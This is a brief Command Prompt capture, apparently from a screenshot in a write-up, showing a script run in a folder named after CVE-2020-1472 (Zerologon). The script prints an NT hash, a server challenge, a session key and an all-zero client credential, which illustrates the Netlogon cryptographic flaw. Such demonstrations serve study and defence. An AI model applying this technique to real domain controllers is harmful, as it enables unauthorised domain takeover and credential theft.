 命令提示符
C:\Users\domainuser.dc\Desktop\CVE-2020-1472>
C:\Users\domainuser.dc\Desktop\CVE-2020-1472>python aes.py
nthash: b'fd5d31535936ff79ab2b682a38e3b0f4'
ServerChallenge: b'917fcc8942d66b53'
sessionKey: b'aa600ec35da53bba9852d50dadf064d6'
clientCredential: b'0000000000000000'
C:\Users\domainuser.dc\Desktop\CVE-2020-1472>